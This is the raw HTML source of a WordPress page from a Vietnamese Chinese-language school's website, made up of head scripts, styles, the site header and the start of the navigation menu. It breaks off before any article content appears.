

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hoctiengtrungquocmoingay.edu.vn/featured_item/hoang-khang/
body_size: 18146
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://hoctiengtrungquocmoingay.edu.vn/xmlrpc.php" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Hoàng Khang &#8211; HTTQMN</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.12' />
<link rel='prefetch' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.12' />
<link rel='prefetch' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.12' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin HTTQMN &raquo;" href="https://hoctiengtrungquocmoingay.edu.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="HTTQMN &raquo; Dòng bình luận" href="https://hoctiengtrungquocmoingay.edu.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HTTQMN &raquo; Hoàng Khang Dòng bình luận" href="https://hoctiengtrungquocmoingay.edu.vn/featured_item/hoang-khang/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hoctiengtrungquocmoingay.edu.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=9e5b452cad4facf472532ccf9bb05c06"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='scap.flashblock-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=9e5b452cad4facf472532ccf9bb05c06' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=9e5b452cad4facf472532ccf9bb05c06' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.12' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.12);
				src:
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.12) format("embedded-opentype"),
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.12) format("woff2"),
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.12) format("truetype"),
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.12) format("woff"),
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.12#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/web-khoi-nghiep/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Quicksand%3Aregular%2C700%2Cregular%2Cregular%7CRoboto+Condensed%3Aregular%2C700&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=9e5b452cad4facf472532ccf9bb05c06" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hoctiengtrungquocmoingay.edu.vn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hoctiengtrungquocmoingay.edu.vn/xmlrpc.php?rsd" />
<link rel="canonical" href="https://hoctiengtrungquocmoingay.edu.vn/featured_item/hoang-khang/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://hoctiengtrungquocmoingay.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoctiengtrungquocmoingay.edu.vn%2Ffeatured_item%2Fhoang-khang%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://hoctiengtrungquocmoingay.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoctiengtrungquocmoingay.edu.vn%2Ffeatured_item%2Fhoang-khang%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X4Y76KHGCM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-X4Y76KHGCM');
</script><link rel="icon" href="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #dd3333;--fs-color-primary: #dd3333;--fs-color-secondary: #ffa202;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1370px}.row.row-collapse{max-width: 1340px}.row.row-small{max-width: 1362.5px}.row.row-large{max-width: 1400px}.header-main{height: 99px}#logo img{max-height: 99px}#logo{width:142px;}#logo img{padding:15px 0;}.header-bottom{min-height: 52px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 86%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #dd1616}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#eb202c!important;}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Quicksand, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Quicksand, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Quicksand, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ffffff;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.dark .box-badge .box-text {background-color: rgb(129 124 124 / 42%);}.nav-dropdown>li.nav-dropdown-col{display:block}.nav-dropdown{border:1px solid #ddd; padding:0}.nav-dropdown .nav-dropdown-col>a, .nav-dropdown li a{font-weight:normal !important; text-transform:none !important;font-size:15px; font-weight:500}.nav-dropdown .nav-dropdown-col>ul li:hover{background:#db0000}.nav-dropdown-default>li:hover>a, .nav-dropdown .nav-dropdown-col>ul li:hover>a{color:white}.nav-dropdown-default>li:hover{background:#fbae3c}.nav-dropdown-default>li>a{border-bottom:0 !important}.nav-dropdown-has-arrow li.has-dropdown:before{border-width: 10px;margin-left: -10px;}.nav-dropdown .nav-dropdown-col>ul{border: 1px solid #d2d2d2;margin-top:-40px;box-shadow: 2px 2px 5px #828282;display:none;position: absolute;left: 100%;z-index: 9;background: white;min-width: 240px;}.nav-dropdown>li.nav-dropdown-col{width:100%;border-right:0}.nav-dropdown .nav-dropdown-col>ul li a{padding:10px;text-transform: none;color:black}.header-nav li.nav-dropdown-col:hover >ul{display:block !important}/*table*/tr:first-child td {background-color: #dd1616;color: white;padding: 10px;/*border-top-left-radius: 6px;*/}tr:last-child td {/*border-top-right-radius: 6px;*/} table {border-bottom: 3px solid#ff420e;box-shadow: rgba(0, 0, 0, 0.18) 0px 2px 4px;}td:first-child, th:first-child {padding-left: 10px;}.mobile-widget {display:none;}/* Custom CSS Tablet */@media (max-width: 849px){.mobile-widget {display:none;}}/* Custom CSS Mobile */@media (max-width: 549px){#tag_cloud-2 {display:none;}#block-2 .box-vertical .box-text { padding-left: 0px; }#block-2 .box-text a:not(.button), #block-2 .box-text h5 a.plain {padding-top: 15px;}.mobile-widget .tagcloud{display:inline-block !important;}.mobile-widget {display:block;}.mobile-widget .tagcloud a {background: #ff420e;padding: 5px 15px;font-size: 13px !important;color: #fff;border-radius: 5px;margin: 5px 0;margin-right: 5px;display: inline-block;}.mobile-widget ul.sidebar-wrapper.ul-reset.widgets-boxed { font-size: 20px;font-weight: bold;background: #eaefef;padding-left: 10px;border-radius:5px;}#main #content .text-center{text-align: left;}#HEADLINE430 {top: 380.5px;left: 313.5px;}h3.ladi-headline.ladi-transition{font-size: 22px;text-align: center;}.txt-head h1 {font-weight: 700 !important;font-size: 20px !important;line-height: 2rem !important;color: #fff;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			#secondary, .div-widget .sidebar-wrapper{border:unset !important;}
.classcha{
	margin-bottom:170px;
}
.classcha .section-content{
	position:relative;
}
.classcha .section-content .canchinhk{
	position:absolute;
	bottom:-250px;
	left:50%;
	transform:translatex(-50%);
	width:80%;
	
}
.classcha .section-content .canchinhk .large-4{
	padding:0px 5px;
}
.xemthemk{
	margin-top:15px;
	text-align:center;
	display:none;
}
.chuyengia .xemthemk{
	display:block;
}
.chuyengia .post-title{
	display:none;
}
.xemthemk .plain{
	display:none;
}
.header-bottom-nav > li > a{
	font-size:14px;
}
.xemthemk a{
	padding:3px 15px;
	background:#b20000;
	color:#fff;
}
.category .box-vertical .plain{
	width:30%;
	float:left;
}
.category .box-vertical .plain .box-image{
	display:initial;
}
.category .box-vertical .box-text{
	width:70%;
	float:left;
}
.related-post .image-cover{
	padding-top:100% !important;
}
.sukien .box-image{
	width:100% !important;
}
.sukien .badge{
	display:none; 
}
.tintucsukien .sukien .box-badge .box-text{
	bottom:0px;
}
.tintucsukien .tintuc .post-item{
	padding-bottom:0px !important;
}
.tintucsukien .tintuc .box-text{
	padding-top:0px;
	padding-bottom:0px;
}

.post-sidebar .widget-title, .div-widget .widget-title {
    margin-left: -10px;
    margin-right: -10px;
    background: #dd1616;
    color: white;
    display: block;
    padding: 10px;
}
.widget-area .widget-title{
	display:block;
	margin-bottom:20px;
}
.baivietlienquank .box-image{
	width:30%;
	float:left;
}
.baivietlienquank .box-text{
	width:70%;
	float:left;
	padding-top:5px;
	padding-left:5px;
}
.baivietlienquank .box-text .post-title{
	text-align: left;
    font-size: 14px;
    margin-top: 0px;
	text-transform: capitalize;
}
.baivietlienquank .post-item{
	padding:3px;
	padding-left: 10px;
	padding-right: 5px
}
@media screen and (max-width:600px) {
   .classcha{
	margin-bottom:0px;
}
	.box-vertical .box-image {
    margin-right: 9px;
    width: 100% !important;
    float: left;
}
	.category .box-vertical .box-text {
    width: 100%;
    float: left;
    margin-top: 10px;
    padding-left: 0px;
}
}
@media screen and (min-width:1200px) {
   
}
.slider-nav-light .flickity-prev-next-button svg, .slider-nav-light .flickity-prev-next-button .arrow {
    fill: #ffa202;
}
span.widget-title {
    font-size: 1em;
    font-weight: 600;
	margin-left: -10px;
    margin-right: -10px;
    background: #dd1616;
    color: white;
    display: block;
    padding: 10px;
}
footer.entry-meta {
    border-top: none !important;
    border-bottom: 1px dashed #ececec !important;
    display: none;
}
.absolute-footer.dark {
    color: rgba(255,255,255,.5);
    display: none;
}
.box-image img {
    max-width: 100%;
    width: 100%;
    height: auto;
    margin: 0 auto;
}
.related-post .image-cover {
    padding-top: 50% !important;
}

/*Kevin*/
.box-text-inner.blog-post-inner {
    padding: 15px 0px;
}
@media screen and (max-width:700px) {
   .entry-content {
    font-size: 17px;
}
	.sub-menu li a{font-size: 18px;}
	.nav>li>a{font-size:1.2em;}
}
/*Michel*/
h1.page-title.is-large.uppercase {
    text-align: left;
    font-size: 25px;
    font-weight: bold;
}
h1.page-title span{    margin: 0px 0px 20px 0px;
    border-style: solid;
    border-width: 0px 0px 2px 0px;
    border-color: #ff420e;}
.tagcloud {
    display: grid;
}
.tagcloud a{font-size: 14pt !important;
    color: #000;
    font-weight: bold;padding: 5px 0px;}
.tagcloud a:hover {
    border-color: #dd1616;
    background-color: #fff;
    color: #dd1616;
}
#tag_cloud-2 .tagcloud a:before
{
	content: '';
  background-image: url("/images/right-arrow-icon.png");
  background-repeat: no-repeat;
	padding-right: 30px;
	background-size: 20px;
}
h1.entry-title{font-size: 25px !important;}
.entry-content {
    font-size: 18px;
}
.box-shadow-1, .box-shadow-1-hover:hover, .row-box-shadow-1 .col-inner, .row-box-shadow-1-hover .col-inner:hover{height:100%;}
div#ez-toc-container p.ez-toc-title {
    color: #1C3A6A;
}
div#ez-toc-container p.ez-toc-title {
    font-weight: 600;
}
h5.post-title.is-large {
    color: #333;
    font-size: 15px;
    font-weight: bold;
    line-height: 1.5em;
}
.breadcrumbs {padding-bottom:25px;}
.breadcrumbs a {
    color: #dd1616;
    font-weight: 400;
}
#custom_html-2 img{border-radius:10px;padding-left: 5px;}
h2 {font-size: 18px;}
h3 {font-size: 17px;}
h4,h5,h6 {font-size: 16px;}
#block-2 .box-vertical {
    display: table;
    width: 100%;
    border: 1px solid #e7dfdf;
    padding: 5px;
    border-radius: 10px;
}
#block-2 .col {padding: unset;
    padding-left: 12px;
    padding-right: 2px;
    padding-bottom: 12px;}
#block-2 .box-vertical .box-image {
    border-radius: 10px;
}
#block-2 .box-text p {
    font-size: 16px;
    font-weight: bold;
}
blockquote {
border-left: 5px solid #dd1616 !important;background: #eeeced;color: #dd1616!important;
}
div#wpcf7-f1367-p1787-o2,.wpcf7-spinner {
    display: none;
}
/*khoa-hoc*/
.txt-head{
    line-height: 1.2;
    color: rgb(255, 255, 255);
    text-transform: uppercase;
    letter-spacing: 1px;
    text-align: center;
    text-shadow: rgb(92, 14, 10) 6px 3px 3px;
	
}
.txt-head h1{font-weight: 700 !important;	font-size: 37px;	line-height: 3rem;color:#fff
}
.text-center .is-divider{display:block  !important;}
@media (min-width: 768px){
#HEADLINE430 {
    top: 380.5px;
    left: 313.5px;
}
}
h3.ladi-headline.ladi-transition {
    font-size: 30px;
    color: #fff;
    margin-top: -55px;
    position: absolute;
}
.text-course h4 a {color:#fff !important;}
.text-course p,.text-course h4 a:hover{color:rgb(255, 217, 8) !important;}
h2.ladi-headline.ladi-transition{font-size:37px;font-weight:700;}
p.ladi-headline.ladi-transition {
    text-align: center;
    font-size: 20px;color:rgb(84, 84, 84);
	font-weight:bold;
}
h2.contact{font-size:27px;color:rgb(255, 199, 0);}
p.contact-p{ text-align: center;
    font-size: 17px;color:#fff;
	font-weight:bold;}		</style>
			
</head>

<body data-rsssl=1 class="wp-singular featured_item-template-default single single-featured_item postid-159 wp-theme-flatsome wp-child-theme-web-khoi-nghiep lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://hoctiengtrungquocmoingay.edu.vn/" title="HTTQMN" rel="home">
		<img width="800" height="800" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2021/12/logo1-800x800.png" class="header_logo header-logo" alt="HTTQMN"/><img  width="512" height="512" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01.png" class="header-logo-dark" alt="HTTQMN"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://hoctiengtrungquocmoingay.edu.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="tel:024%206291%204838" class="button alert"  style="border-radius:99px;">
		<span>Hotline: 024 6291 4838</span>
	</a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="tel:024%206291%204838" class="button secondary"  style="border-radius:99px;">
		<span>ĐĂNG KÝ HỌC</span>
	</a>
	</div>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/trungtamtiengtrungnhatpham/" target="_blank" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.tiktok.com/@_riying_httqmn_" target="_blank" data-label="TikTok" class="icon primary button circle tiktok tooltip" title="Theo dõi trên TikTok" aria-label="Theo dõi trên TikTok" rel="noopener nofollow" ><i class="icon-tiktok" ></i></a><a href="https://www.youtube.com/@hoctiengtrungquocmoingay846" data-label="YouTube" target="_blank" class="icon primary button circle youtube tooltip" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form method="get" class="searchform" action="https://hoctiengtrungquocmoingay.edu.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line-bottom nav-size-large nav-spacing-large nav-uppercase">
                    <li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-208 menu-item-design-default"><a href="https://hoctiengtrungquocmoingay.edu.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-3204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3204 menu-item-design-default has-dropdown"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Giới thiệu<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://hoctiengtrungquocmoingay.edu.vn/ve-chung-toi/">Về chúng tôi</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://hoctiengtrungquocmoingay.edu.vn/tam-nhin-su-menh/">Tầm nhìn – Sứ mệnh</a></li>
	<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://hoctiengtrungquocmoingay.edu.vn/doi-tac/">Đối tác</a></li>
	<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://hoctiengtrungquocmoingay.edu.vn/he-thong-co-so/">Hệ thống cơ sở</a></li>
</ul>
</li>
<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-936 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Phương pháp<i class="icon-angle-down" ></i></a>
